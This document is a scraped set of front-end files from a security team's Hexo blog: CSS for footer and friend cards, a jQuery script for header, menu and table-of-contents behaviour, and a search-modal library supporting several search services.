.modal-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.7);z-index:1}#footer{position:relative;padding:40px 10px 120px 10px;width:100%;color:rgba(255,255,255,0.5);margin:0px auto;font-size:14px;overflow:hidden;text-align:center;font-family:'Varela Round',Menlo,Monaco,monospace,"Lucida Console",sans-serif,"Source Sans Pro","Helvetica Neue",Helvetica,"Hiragino Sans GB","Hiragino Sans GB W3",Source Han Sans CN Regular,WenQuanYi Micro Hei,"Microsoft YaHei",Arial,sans-serif}#footer .licenses{color:rgba(255,255,255,0.5);text-decoration:underline}#footer .codename{text-decoration:underline}#footer .social-wrapper{display:flex;justify-content:center;flex-wrap:wrap}#footer a{color:rgba(255,255,255,0.7);transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}#footer a:hover{color:#88ffff}#footer a.social{position:relative;display:inline-block;text-align:center;display:flex;justify-content:center;align-items:center;width:32px;height:32px;margin:4px;border-radius:100px}#footer a.social:hover{background:rgba(34,35,38,0.1);color:#222326}.article.typo.l_friends .friends-group h2{font-size:19.2px}.article.typo.l_friends .friends-group .friend-content{display:flex;flex-wrap:wrap;margin:-10px;border-radius:8px}.article.typo.l_friends .friends-group .friend-content .friend-card{display:flex;border-radius:8px;box-shadow:0 1px 2px 0 rgba(0,0,0,0.1),0 2px 4px 0 rgba(0,0,0,0.1),0 4px 8px 0 rgba(0,0,0,0.1);background:#eee;margin:10px;color:rgba(255,255,255,0.8);justify-content:flex-start;align-content:flex-start;flex-direction:column;width:calc(100%/3 - 20px)}@media (max-width:1024px){.article.typo.l_friends .friends-group .friend-content .friend-card{width:calc(100%/3 - 20px)}}@media (max-width:768px){.article.typo.l_friends .friends-group .friend-content .friend-card{width:calc(100%/2 - 20px)}}@media (max-width:580px){.article.typo.l_friends .friends-group .friend-content .friend-card{width:100%;margin:0 5px;border-radius:0;flex-direction:row}.article.typo.l_friends .friends-group .friend-content .friend-card:first-child{border-top-left-radius:8px;border-top-right-radius:8px}.article.typo.l_friends .friends-group .friend-content .friend-card:last-child{border-bottom-left-radius:8px;border-bottom-right-radius:8px}}.article.typo.l_friends .friends-group .friend-content .friend-card:hover{text-decoration:none;box-shadow:0 2px 4px 0 rgba(0,0,0,0.1),0 4px 8px 0 rgba(0,0,0,0.1),0 8px 16px 0 rgba(0,0,0,0.1),0 16px 32px 0 rgba(0,0,0,0.1),0 32px 64px 0 rgba(0,0,0,0.1);transform:scale(1.05);border-radius:8px}@media (max-width:580px){.article.typo.l_friends .friends-group .friend-content .friend-card:hover{transform:scale(1.02);margin:10px 0}}.article.typo.l_friends .friends-group .friend-content .friend-card:hover .friend-left .avatar{transform:scale(1.1) rotate(12deg);box-shadow:0 2px 4px 0 rgba(0,0,0,0.1),0 4px 8px 0 rgba(0,0,0,0.1),0 8px 16px 0 rgba(0,0,0,0.1),0 16px 32px 0 rgba(0,0,0,0.1)}.article.typo.l_friends .friends-group .friend-content .friend-card .friend-left{align-self:center}.article.typo.l_friends .friends-group .friend-content .friend-card .friend-left .avatar{width:64px;height:64px;min-width:64px;min-height:64px;margin:20px 10px 10px 10px;border-radius:100%;border:1px solid white;box-shadow:0 1px 2px 0 rgba(0,0,0,0.1),0 2px 4px 0 rgba(0,0,0,0.1)}@media (max-width:580px){.article.typo.l_friends .friends-group .friend-content .friend-card .friend-left .avatar{margin:20px}}.article.typo.l_friends .friends-group .friend-content .friend-card .friend-right{flex:1;margin:0 10px 10px 10px;display:flex;flex-direction:column;text-align:center}.article.typo.l_friends .friends-group .friend-content .friend-card .friend-right p{text-align:center}@media (max-width:580px){.article.typo.l_friends .friends-group .friend-content .friend-card .friend-right{margin:20px 20px 20px 0;text-align:left}.article.typo.l_friends .friends-group .friend-content .friend-card .friend-right p{text-align:left}}.article.typo.l_friends .friends-group .friend-content .friend-card .friend-right .friend-tags-wrapper{transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease;margin-left:-2px;word-break:break-all;margin-bottom:10px}@media (max-width:580px){.article.typo.l_friends .friends-group .friend-content .friend-card .friend-right .friend-tags-wrapper{margin-bottom:0}}.article.typo.l_friends .friends-group .friend-content .friend-card .friend-right p{margin:0;text-shadow:0 1px 2px rgba(0,0,0,0.15)}.article.typo.l_friends .friends-group .friend-content .friend-card .friend-right p.friend-name{font-family:Skranji,'Varela Round',Menlo,Monaco,monospace,"Lucida Console",sans-serif,"Source Sans Pro","Helvetica Neue",Helvetica,"Hiragino Sans GB","Hiragino Sans GB W3",Source Han Sans CN Regular,WenQuanYi Micro Hei,"Microsoft YaHei",Arial,sans-serif;font-size:16px;font-weight:bold;padding-top:4px}.article.typo.l_friends .friends-group .friend-content .friend-card .friend-right p.tags{font-size:11.9px;display:inline;background:none;word-wrap:break-word;padding-right:4px}

--- FILE ---
content_type: application/javascript
request_url: https://blog.bi0s.in/js/app.js
body_size: 6708
content:
/* eslint-disable */
var customSearch;
(function ($) {

	"use strict";
	const scrollCorrection = 70; // (header height = 50px) + (gap = 20px)
	function scrolltoElement(elem, correction) {
		correction = correction || scrollCorrection;
		const $elem = elem.href ? $(elem.getAttribute('href')) : $(elem);
		$('html, body').animate({ 'scrollTop': $elem.offset().top - correction }, 400);
	};

  function setBackToTop(){
    const $top = $('.s-top', '.l_body');
    let pos = document.body.scrollTop;
		$(document, window).scroll(() => {
			const scrollTop = $(window).scrollTop();
			const del = scrollTop - pos;
			if (scrollTop > 150) {
				pos = scrollTop;
				$top.addClass('show');
        if (del > 0) {
          $top.removeClass('hl');
        } else {
          $top.addClass('hl');
        }
			} else {
				pos = scrollTop;
				$top.removeClass('show').removeClass('hl');
			}
		});
    $top.click(()=>scrolltoElement(document.body));
  }

	function setHeader() {
		if (!window.subData) return;
		const $wrapper = $('header .wrapper');
		const $comment = $('.s-comment', $wrapper);
		const $toc = $('.s-toc', $wrapper);

		$wrapper.find('.nav-sub .logo').text(window.subData.title);
		let pos = document.body.scrollTop;
		$(document, window).scroll(() => {
			const scrollTop = $(window).scrollTop();
			const del = scrollTop - pos;
			if (del >= 50 && scrollTop > 100) {
				pos = scrollTop;
				$wrapper.addClass('sub');
			} else if (del <= -50) {
				pos = scrollTop;
				$wrapper.removeClass('sub');
			}
		});

		// bind events to every btn
		const $commentTarget = $('#comments');
		if ($commentTarget.length) {
			$comment.click(e => { e.preventDefault(); e.stopPropagation(); scrolltoElement($commentTarget); });
		} else $comment.remove();

		const $tocTarget = $('.toc-wrapper');
		if ($tocTarget.length && $tocTarget.children().length) {
			$toc.click((e) => { e.stopPropagation(); $tocTarget.toggleClass('active'); });
		} else $toc.remove();

	}

	function setHeaderMenu() {
    var $headerMenu = $('header .menu');
    // 先把已经激活的取消激活
    $headerMenu.find('li a.active').removeClass('active');
		// var $underline = $headerMenu.find('.underline');
		function setUnderline($item) {
			// if (!transition) $underline.addClass('disable-trans');
			if ($item && $item.length) {
				$item.addClass('active').siblings().removeClass('active');
			}
		}
		//set current active nav
		var $active_link = null;
    var idname = location.pathname.replace(/\/|%/g, "");
    if (idname.length == 0) {
      idname = "home";
    }
		var page = idname.match(/page\d{0,}$/g);
		if (page) {
			page = page[0];
			idname = idname.split(page)[0];
		}
    var index = idname.match(/index.html/);
    if (index) {
      index = index[0];
      idname = idname.split(index)[0];
    }
    $active_link = $('#' + idname, $headerMenu);
    setUnderline($active_link);
	}

	function setHeaderMenuPhone() {
		var $switcher = $('.l_header .switcher .s-menu');
		$switcher.click(function (e) {
			e.stopPropagation();
			$('body').toggleClass('z_menu-open');
			$switcher.toggleClass('active');
		});
		$(document).click(function (e) {
			$('body').removeClass('z_menu-open');
			$switcher.removeClass('active');
		});
	}

	function setHeaderSearch() {
		var $switcher = $('.l_header .switcher .s-search');
		var $header = $('.l_header');
		var $search = $('.l_header .m_search');
		if ($switcher.length === 0) return;
		$switcher.click(function (e) {
			e.stopPropagation();
			$header.toggleClass('z_search-open');
			$search.find('input').focus();
		});
		$(document).click(function (e) {
			$header.removeClass('z_search-open');
		});
		$search.click(function (e) {
			e.stopPropagation();
		});
    $header.ready(function () {
      $header.bind('keydown', function (event) {
        if (event.keyCode == 9) {
          return false;
        } else {
          var isie = (document.all) ? true: false;
          var key;
          var ev;
          if (isie) { //IE浏览器
            key = window.event.keyCode;
            ev = window.event;
          } else { //火狐浏览器
            key = e.which;
            ev = e;
          }
          if (key == 9) { //IE浏览器
            if (isie) {
              ev.keyCode = 0;
              ev.returnValue = false;
            } else { //火狐浏览器
              ev.which = 0;
              ev.preventDefault();
            }
          }
        }
      });
    });
	}

	function setTocToggle() {
		const $toc = $('.toc-wrapper');
		if ($toc.length === 0) return;
		// $toc.click((e) => {
        //     e.stopPropagation();
        //     $toc.addClass('active');
        // });
		$(document).click(() => $toc.removeClass('active'));

		$toc.on('click', 'a', (e) => {
			e.preventDefault();
			e.stopPropagation();
			if (e.target.tagName === 'A') {
        scrolltoElement(e.target);
      } else if (e.target.tagName === 'SPAN') {
        scrolltoElement(e.target.parentElement);
      }
      $toc.removeClass('active');
		});

		const liElements = Array.from($toc.find('li a'));
		//function animate above will convert float to int.
		const getAnchor = () => liElements.map(elem => Math.floor($(elem.getAttribute('href')).offset().top - scrollCorrection));

		let anchor = getAnchor();
		const scrollListener = () => {
			const scrollTop = $('html').scrollTop() || $('body').scrollTop();
			if (!anchor) return;
			//binary search.
			let l = 0, r = anchor.length - 1, mid;
			while (l < r) {
				mid = (l + r + 1) >> 1;
				if (anchor[mid] === scrollTop) l = r = mid;
				else if (anchor[mid] < scrollTop) l = mid;
				else r = mid - 1;
			}
			$(liElements).removeClass('active').eq(l).addClass('active');
		}
		$(window)
			.resize(() => {
				anchor = getAnchor();
				scrollListener();
			})
			.scroll(() => {
				scrollListener()
			});
		scrollListener();
	}


	$(function () {
		//set header
		setHeader();
		setHeaderMenu();
		setHeaderMenuPhone();
		setHeaderSearch();

		setTocToggle();
    setBackToTop();
		// $(".article .video-container").fitVids();

		setTimeout(function () {
			$('#loading-bar-wrapper').fadeOut(500);
		}, 300);

		if (SEARCH_SERVICE === 'google') {
			customSearch = new GoogleCustomSearch({
				apiKey: GOOGLE_CUSTOM_SEARCH_API_KEY,
				engineId: GOOGLE_CUSTOM_SEARCH_ENGINE_ID,
				imagePath: "/images/"
			});
		}
		else if (SEARCH_SERVICE === 'algolia') {
			customSearch = new AlgoliaSearch({
				apiKey: ALGOLIA_API_KEY,
				appId: ALGOLIA_APP_ID,
				indexName: ALGOLIA_INDEX_NAME,
				imagePath: "/images/"
			});
		}
		else if (SEARCH_SERVICE === 'hexo') {
			customSearch = new HexoSearch({
				imagePath: "/images/"
			});
		}
		else if (SEARCH_SERVICE === 'azure') {
			customSearch = new AzureSearch({
				serviceName: AZURE_SERVICE_NAME,
				indexName: AZURE_INDEX_NAME,
				queryKey: AZURE_QUERY_KEY,
				imagePath: "/images/"
			});
		}
		else if (SEARCH_SERVICE === 'baidu') {
			customSearch = new BaiduSearch({
				apiId: BAIDU_API_ID,
				imagePath: "/images/"
			});
		}

	});

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://blog.bi0s.in/js/search.js
body_size: 23821
content:
/* eslint-disable */
var SearchService = "";

(function($) {
  /**
   * A super class of common logics for all search services
   * @param options : (object)
   */
  SearchService = function(options) {
    var self = this;

    self.config = $.extend({
      per_page: 10,
      selectors: {
        body: "body",
        form: ".u-search-form",
        input: ".u-search-input",
        container: "#u-search",
        modal: "#u-search .modal",
        modal_body: "#u-search .modal-body",
        modal_footer: "#u-search .modal-footer",
        modal_overlay: "#u-search .modal-overlay",
        modal_results: "#u-search .modal-results",
        modal_metadata: "#u-search .modal-metadata",
        modal_error: "#u-search .modal-error",
        modal_loading_bar: "#u-search .modal-loading-bar",
        modal_ajax_content: "#u-search .modal-ajax-content",
        modal_logo: '#u-search .modal-footer .logo',
        btn_close: "#u-search .btn-close",
        btn_next: "#u-search .btn-next",
        btn_prev: "#u-search .btn-prev"
      },
      brands: {
        'google': {logo: 'google.svg', url: 'https://cse.google.com'},
        'algolia': {logo: 'algolia.svg', url: 'https://www.algolia.com'},
        'hexo': {logo: '', url: ''},
        'azure': {logo: 'azure.svg', url: 'https://azure.microsoft.com/en-us/services/search/'},
        'baidu': {logo: 'baidu.svg', url: 'http://zn.baidu.com/cse/home/index'}
      },
      imagePath: ROOT + "img/"
    }, options);

    self.dom = {};
    self.percentLoaded = 0;
    self.open = false;
    self.queryText = "";
    self.nav = {
      next: -1,
      prev: -1,
      total: 0,
      current: 1
    };

    self.parseSelectors = function() {
      for (var key in self.config.selectors) {
        self.dom[key] = $(self.config.selectors[key]);
      }
    };

    self.beforeQuery = function() {
      if (!self.open) {
        self.dom.container.fadeIn();
        self.dom.body.addClass('modal-active');
      }
      self.dom.input.each(function(index,elem) {
        $(elem).val(self.queryText);
      });
      document.activeElement.blur();
      self.dom.modal_error.hide();
      self.dom.modal_ajax_content.removeClass('loaded');
      self.startLoading();
    };

    self.afterQuery = function() {
      self.dom.modal_body.scrollTop(0);
      self.dom.modal_ajax_content.addClass('loaded');
      self.stopLoading();
    };

    /**
     * Perform a complete serach operation including UI updates and query
     * @param startIndex {int} start index or page number
     */
    self.search = function(startIndex, callback) {
      self.beforeQuery();
      if (self.search instanceof Function) {
        self.query(self.queryText, startIndex, function() {
          self.afterQuery();
        });
      }
      else {
        console.log("query() does not exist.");
        self.onQueryError(self.queryText, '');
        self.afterQuery();
      }
    };

    /**
     * Query error handler
     * @param queryText: (string)
     * @param status: (string)
     */
    self.onQueryError = function(queryText, status) {
      var errMsg = "";
      if (status === "success") errMsg = "No result found for \"" +queryText+ "\".";
      else if (status === "timeout") errMsg = "Unfortunate timeout.";
      else errMsg = "Mysterious failure.";
      self.dom.modal_results.html("");
      self.dom.modal_error.html(errMsg);
      self.dom.modal_error.show();
    };

    self.nextPage = function() {
      if (self.nav.next !== -1) {
        self.search(self.nav.next);
      }
    };

    self.prevPage = function() {
      if (self.nav.prev !== -1) {
        self.search(self.nav.prev);
      }
    };

    /**
     * Generate html for one result
     * @param url : (string) url
     * @param title : (string) title
     * @param digest : (string) digest
     */
    self.buildResult = function(url, title, digest) {
      var html = "";
      html = "<li>";
      html +=   "<a class='result' href='" +url+ "'>";
      html +=     "<span class='title'>" +title+ "</span>";
      html +=     "<span class='digest'>" +digest+ "</span>";
      html +=     "<span class='fas fa-chevron-thin-right'></span>";
      html +=   "</a>";
      html += "</li>";
      return html;
    };

    /**
     * Close the modal, resume body scrolling
     * no param
     */
    self.close = function() {
      self.open = false;
      self.dom.container.fadeOut();
      self.dom.body.removeClass('modal-active');
    };

    /**
     * Searchform submit event handler
     * @param queryText : (string) the query text
     */
    self.onSubmit = function(event) {
      event.preventDefault();
      self.queryText = $(this).find('.u-search-input').val();
      if (self.queryText) {
        self.search(1);
      }
    };

    /**
     * Start loading bar animation
     * no param
     */
    self.startLoading = function() {
      self.dom.modal_loading_bar.show();
      self.loadingTimer = setInterval(function() {
        self.percentLoaded = Math.min(self.percentLoaded+5,95);
        self.dom.modal_loading_bar.css('width', self.percentLoaded+'%');
      }, 100);
    };

    /**
     * Stop loading bar animation
     * no param
     */
    self.stopLoading = function() {
      clearInterval(self.loadingTimer);
      self.dom.modal_loading_bar.css('width', '100%');
      self.dom.modal_loading_bar.fadeOut();
      setTimeout(function() {
        self.percentLoaded = 0;
        self.dom.modal_loading_bar.css('width', '0%');
      }, 300);
    };

    /**
     * Add service branding
     * @param service {String} service name
     */
    self.addLogo = function(service) {
      var html = "";
      if (self.config.brands[service] && self.config.brands[service].logo) {
        html += "<a href='" +self.config.brands[service].url+ "' class='" +service+ "'>";
        html +=    '<img src="' +self.config.imagePath+self.config.brands[service].logo+ '" />';
        html += "</a>";
        self.dom.modal_logo.html(html);
      }
    };

    self.destroy = function() {
      self.dom.form.each(function(index,elem) {
        $(elem).off('submit');
      });
      self.dom.modal_overlay.off('click');
      self.dom.btn_close.off('click');
      self.dom.btn_next.off('click');
      self.dom.btn_prev.off('click');
      self.dom.container.remove();
    };

    /**
     * Load template and register event handlers
     * no param
     */
    self.init = function() {
      $('body').append(template);
      self.parseSelectors();
      self.dom.modal_footer.show();
      self.dom.form.each(function(index,elem) {
        $(elem).on('submit', self.onSubmit);
      });
      self.dom.modal_overlay.on('click', self.close);
      self.dom.btn_close.on('click', self.close);
      self.dom.btn_next.on('click', self.nextPage);
      self.dom.btn_prev.on('click', self.prevPage);
    };

    self.init();
  };

  var template = '<div id="u-search"><div class="modal"> <header class="modal-header" class="clearfix"><form id="u-search-modal-form" class="u-search-form" name="uSearchModalForm"> <input type="text" id="u-search-modal-input" class="u-search-input" /> <button type="submit" id="u-search-modal-btn-submit" class="u-search-btn-submit"> <span class="fas fa-search"></span> </button></form> <a class="btn-close"> <span class="fas fa-times"></span> </a><div class="modal-loading"><div class="modal-loading-bar"></div></div> </header> <main class="modal-body"><ul class="modal-results modal-ajax-content"></ul> </main> <footer class="modal-footer clearfix"><div class="modal-metadata modal-ajax-content"> <strong class="range"></strong> of <strong class="total"></strong></div><div class="modal-error"></div> <div class="logo"></div> <a class="nav btn-next modal-ajax-content"> <span class="text">NEXT</span> <span class="fas fa-chevron-right"></span> </a> <a class="nav btn-prev modal-ajax-content"> <span class="fas fa-chevron-left"></span> <span class="text">PREV</span> </a> </footer></div><div class="modal-overlay"></div></div>';
})(jQuery);

var AlgoliaSearch;

(function($) {
  'use strict';

  /**
   * Search by Algolia Search
   * @param options : (object)
   */
  AlgoliaSearch = function(options) {
    SearchService.apply(this, arguments);
    var self = this;
    var endpoint = "https://" +self.config.app_id+ "-dsn.algolia.net/1/indexes/" +self.config.indexName;
    self.addLogo('algolia');

    /**
     * Generate result list html
     * @param data : (array) result items
     */
    self.buildResultList = function(data) {
      var html = "";
      $.each(data, function(index, row) {
        var url = row.permalink || row.path || "";
        if (!row.permalink && row.path) {
          url = ROOT + url;
        }
        var title = row.title;
        var digest = row._highlightResult.excerptStrip.value || "";
        html += self.buildResult(url, title, digest);
      });
      return html;
    };

    /**
     * Generate metadata after a successful query
     * @param data : (object) the raw search response data
     */
    self.buildMetadata = function(data) {
      self.nav.current = data.page * data.hitsPerPage + 1;
      self.nav.currentCount = data.hits.length;
      self.nav.total = parseInt(data.nbHits);
      self.dom.modal_metadata.children('.total').html(self.nav.total);
      self.dom.modal_metadata.children('.range').html(self.nav.current + "-" + (self.nav.current+self.nav.currentCount-1));
      if (self.nav.total > 0) {
        self.dom.modal_metadata.show();
      }
      else {
        self.dom.modal_metadata.hide();
      }

      if (data.page < data.nbPages-1) {
        self.nav.next = (data.page+1)+1;
        self.dom.btn_next.show();
      }
      else {
        self.nav.next = -1;
        self.dom.btn_next.hide();
      }
      if (data.page > 0) {
        self.nav.prev = (data.page+1)-1;
        self.dom.btn_prev.show();
      }
      else {
        self.nav.prev = -1;
        self.dom.btn_prev.hide();
      }
    };

    /**
     * Send a GET request
     * @param queryText : (string) the query text
     * @param page : (int) the current page (start from 1)
     * @param callback : (function)
     */
    self.query = function(queryText, page, callback) {
      $.get(endpoint, {
        query: queryText,
        page: page-1,
        hitsPerPage: self.config.per_page,
        "x-algolia-application-id": self.config.app_id,
        "x-algolia-api-key": self.config.apiKey
      }, function(data, status) {
        if (status === 'success' && data.hits && data.hits.length > 0) {
          var results = self.buildResultList(data.hits);
          self.dom.modal_results.html(results);
        }
        else {
          self.onQueryError(queryText, status);
        }
        self.buildMetadata(data);
        if (callback) {
          callback(data);
        }
      });
    };

    return self;
  };

})(jQuery);
var AzureSearch;

(function($) {
  'use strict';

  /**
   * Search by Azure Search API
   * @param options : (object)
   */
  AzureSearch = function(options) {
    SearchService.apply(this, arguments);
    var self = this;
    var endpoint = "https://" +self.config.serviceName+ ".search.windows.net/indexes/" +self.config.indexName+ "/docs?api-version=2015-02-28";
    self.nav.current = 1;
    self.addLogo('azure');

    /**
     * Generate result list html
     * @param data : (array) result items
     */
    self.buildResultList = function(data) {
      var html = "";
      $.each(data, function(index, row) {
        var url = row.permalink || row.path || "";
        if (!row.permalink && row.path) {
          url = "/" + url;
        }
        var title = row.title;
        var digest = row.excerpt || "";
        html += self.buildResult(url, title, digest);
      });
      return html;
    };

    /**
     * Generate metadata after a successful query
     * @param data : (object) the raw response data
     * @param startIndex : (int) requested start index of current query
     */
    self.buildMetadata = function(data, startIndex) {
      self.nav.current = startIndex;
      self.nav.currentCount = data.value.length;
      self.nav.total = parseInt(data['@odata.count']);
      self.dom.modal_metadata.children('.total').html(self.nav.total);
      self.dom.modal_metadata.children('.range').html(self.nav.current + "-" + (self.nav.current+self.nav.currentCount-1));
      if (self.nav.total > 0) {
        self.dom.modal_metadata.show();
      }
      else {
        self.dom.modal_metadata.hide();
      }

      if (self.nav.current+self.nav.currentCount <= self.nav.total) {
        self.nav.next = self.nav.current+self.nav.currentCount;
        self.dom.btn_next.show();
      }
      else {
        self.nav.next = -1;
        self.dom.btn_next.hide();
      }
      if (self.nav.current > 1) {
        self.nav.prev = self.nav.current-self.config.per_page;
        self.dom.btn_prev.show();
      }
      else {
        self.nav.prev = -1;
        self.dom.btn_prev.hide();
      }
    };

    /**
     * Send a GET request
     * @param queryText : (string) the query text
     * @param page : (int) the current page (start from 1)
     * @param callback : (function)
     */
    self.query = function(queryText, startIndex, callback) {
      $.ajax({
        url: endpoint,
        headers: {
          "Accept": "application/json",
          "api-key": self.config.queryKey
        },
        data: {
          search: queryText,
          $orderby: "date desc",
          $skip: startIndex-1,
          $top: self.config.per_page,
          $count: true
        },
        type: "GET",
        success: function(data, status) {
          if (status === 'success' && data.value && data.value.length > 0) {
            var results = self.buildResultList(data.value);
            self.dom.modal_results.html(results);
          }
          else {
            self.onQueryError(queryText, status);
          }
          self.buildMetadata(data, startIndex);
          if (callback) {
            callback(data);
          }
        }
      });
    };

    return self;
  };

})(jQuery);
var BaiduSearch;

(function($) {
  'use strict';

  /**
   * TODO
   * Search by Baidu Search API
   * @param options : (object)
   */
  BaiduSearch = function(options) {
    SearchService.apply(this, arguments);
    var self = this;
    var endpoint = "";
    self.addLogo('baidu');

    /**
     * Generate result list html
     * @param data : (array) result items
     */
    self.buildResultList = function(data, queryText) {
      var results = [],
          html = "";
      $.each(data, function(index, post) {
        if (self.contentSearch(post, queryText))
          html += self.buildResult(post.linkUrl, post.title, post.abstract);
      });
      return html;
    };

    /**
     * Generate metadata after a successful query
     * @param data : (object) the raw google custom search response data
     */
    self.buildMetadata = function(data) {

    };

    self.loadScript = function() {
      self.dom.input.each(function(index,elem) {
        $(elem).attr('disabled', true);
      });
      var script = "<script src='http://zhannei.baidu.com/api/customsearch/apiaccept?sid=" +self.config.apiId+ "&v=2.0&callback=customSearch.initBaidu' type='text/javascript' charset='utf-8'></script>";
      self.dom.body.append(script);
    };

    self.initBaidu = function() {
      self.cse = new BCse.Search(self.config.apiId);
      //self.cse.setPageNum(self.config.per_page);
      self.dom.input.each(function(index,elem) {
        $(elem).attr('disabled', false);
      });
    };

    /**
     * Get search results
     * @param queryText {String}
     * @param page {Integer}
     * @param callback {Function}
     */
    self.query = function(queryText, page, callback) {
      self.cse.getResult(queryText, function(data) {
        console.log("Searching: " + queryText);
        console.log(data);
        self.cse.getError(function(data) {
          console.log(data);
        });
        if (data.length > 0) {
          self.buildResultList(data, queryText);
          self.cse.getSearchInfo(queryText, function(data) {
            console.log(data);
            self.buildMetadata(data);
          });
        }
        else {
          self.nav.total = 0;
          self.nav.next = -1;
          self.nav.prev = -1;
          self.dom.modal_metadata.hide();
          self.dom.btn_next.hide();
          self.dom.btn_prev.hide();
          self.onQueryError(queryText, "success");
        }
        if (callback instanceof Function) {
          callback();
        }
      });
    };

    self.loadScript();

    return self;
  };

})(jQuery);
var GoogleCustomSearch = "";

(function($) {
  'use strict';

  /**
   * Search by Google Custom Search Engine JSON API
   * @param options : (object)
   */
  GoogleCustomSearch = function(options) {
    SearchService.apply(this, arguments);
    var self = this;
    var endpoint = "https://www.googleapis.com/customsearch/v1";
    self.addLogo('google');

    /**
     * Generate result list html
     * @param data : (array) result items
     */
    self.buildResultList = function(data) {
      var html = "";
      $.each(data, function(index, row) {
        var url = row.link;
        var title = row.title;
        var digest = (row.htmlSnippet || "").replace('<br>','');
        html += self.buildResult(url, title, digest);
      });
      return html;
    };

    /**
     * Generate metadata after a successful query
     * @param data : (object) the raw google custom search response data
     */
    self.buildMetadata = function(data) {
      if (data.queries && data.queries.request && data.queries.request[0].totalResults !== '0') {
        self.nav.current = data.queries.request[0].startIndex;
        self.nav.currentCount = data.queries.request[0].count;
        self.nav.total = parseInt(data.queries.request[0].totalResults);
        self.dom.modal_metadata.children('.total').html(self.nav.total);
        self.dom.modal_metadata.children('.range').html(self.nav.current + "-" + (self.nav.current+self.nav.currentCount-1));
        self.dom.modal_metadata.show();
      }
      else {
        self.dom.modal_metadata.hide();
      }
      if (data.queries && data.queries.nextPage) {
        self.nav.next = data.queries.nextPage[0].startIndex;
        self.dom.btn_next.show();
      }
      else {
        self.nav.next = -1;
        self.dom.btn_next.hide();
      }
      if (data.queries && data.queries.previousPage) {
        self.nav.prev = data.queries.previousPage[0].startIndex;
        self.dom.btn_prev.show();
      }
      else {
        self.nav.prev = -1;
        self.dom.btn_prev.hide();
      }
    };

    /**
     * Send a GET request
     * @param queryText : (string) the query text
     * @param startIndex : (int) the index of first item (start from 1)
     * @param callback : (function)
     */
    self.query = function(queryText, startIndex, callback) {
      $.get(endpoint, {
        key: self.config.apiKey,
        cx: self.config.engineId,
        q: queryText,
        start: startIndex,
        num: self.config.per_page
      }, function(data, status) {
        if (status === 'success' && data.items && data.items.length > 0) {
          var results = self.buildResultList(data.items);
          self.dom.modal_results.html(results);
        }
        else {
          self.onQueryError(queryText, status);
        }
        self.buildMetadata(data);
        if (callback) {
          callback();
        }
      });
    };

    return self;
  };
})(jQuery);
var HexoSearch;

(function($) {
  'use strict';

  /**
  * Search by Hexo generator json content
  * @param options : (object)
  */
  HexoSearch = function(options) {
    SearchService.apply(this, arguments);
    var self = this;
    self.config.endpoint = ROOT + ((options||{}).endpoint || "content.json");
    self.config.endpoint = self.config.endpoint.replace("//","/"); //make sure the url is correct
    self.cache = "";

    /**
     * Search queryText in title and content of a post
     * Credit to: http://hahack.com/codes/local-search-engine-for-hexo/
     * @param post : the post object
     * @param queryText : the search query
     */
    self.contentSearch = function(post, queryText) {
      var post_title = post.title.trim().toLowerCase(),
          post_content = post.text.trim().toLowerCase(),
          keywords = queryText.trim().toLowerCase().split(" "),
          foundMatch = false,
          index_title = -1,
          index_content = -1,
          first_occur = -1;
      if (post_title !== '' && post_content !== '') {
        $.each(keywords, function(index, word) {
          index_title = post_title.indexOf(word);
          index_content = post_content.indexOf(word);
          if (index_title < 0 && index_content < 0) {
            foundMatch = false;
          }
          else {
            foundMatch = true;
            if (index_content < 0) {
              index_content = 0;
            }
            if (index === 0) {
              first_occur = index_content;
            }
          }
          if (foundMatch) {
            post_content = post.text.trim();
            var start = 0, end = 0;
            if (first_occur >= 0) {
              start = Math.max(first_occur-30, 0);
              end = (start === 0) ? Math.min(200, post_content.length) : Math.min(first_occur+170, post_content.length);
              var match_content = post_content.substring(start, end);
              keywords.forEach(function(keyword) {
                var regS = new RegExp(keyword, "gi");
                match_content = match_content.replace(regS, "<b>"+keyword+"</b>");
              });
              post.digest = match_content;
            }
            else {
              end = Math.min(200, post_content.length);
              post.digest = post_content.trim().substring(0, end);
            }
          }
        });
      }
      return foundMatch;
    };

    /**
     * Generate result list html
     * @param data : (array) result items
     */
    self.buildResultList = function(data, queryText) {
      var results = [],
          html = "";
      $.each(data, function(index, post) {
        if (self.contentSearch(post, queryText))
          html += self.buildResult(post.permalink, post.title, post.digest);
      });
      return html;
    };

    /**
     * Generate metadata after a successful query
     * @param data : (object) the raw google custom search response data
     */
    self.buildMetadata = function(data) {
      self.dom.modal_footer.hide();
    };

    /**
     * Send a GET request
     * @param queryText : (string) the query text
     * @param startIndex : (int) the index of first item (start from 1)
     * @param callback : (function)
     */
    self.query = function(queryText, startIndex, callback) {
      if (!self.cache) {
        $.get(self.config.endpoint, {
          key: self.config.apiKey,
          cx: self.config.engineId,
          q: queryText,
          start: startIndex,
          num: self.config.per_page
        }, function(data, status) {
          if (status !== 'success' ||
              !data ||
              (!data.posts && !data.pages) ||
              (data.posts.length < 1 && data.pages.length < 1)
            ) {
            self.onQueryError(queryText, status);
          }
          else {
            self.cache = data;
            var results = "";
            results += self.buildResultList(data.pages, queryText);
            results += self.buildResultList(data.posts, queryText);
            self.dom.modal_results.html(results);
          }
          self.buildMetadata(data);
          if (callback) {
            callback(data);
          }
        });
      }
      else {
        var results = "";
        results += self.buildResultList(self.cache.pages, queryText);
        results += self.buildResultList(self.cache.posts, queryText);
        self.dom.modal_results.html(results);
        self.buildMetadata(self.cache);
        if (callback) {
          callback(self.cache);
        }
      }
    };

    return self;
  };

})(jQuery);
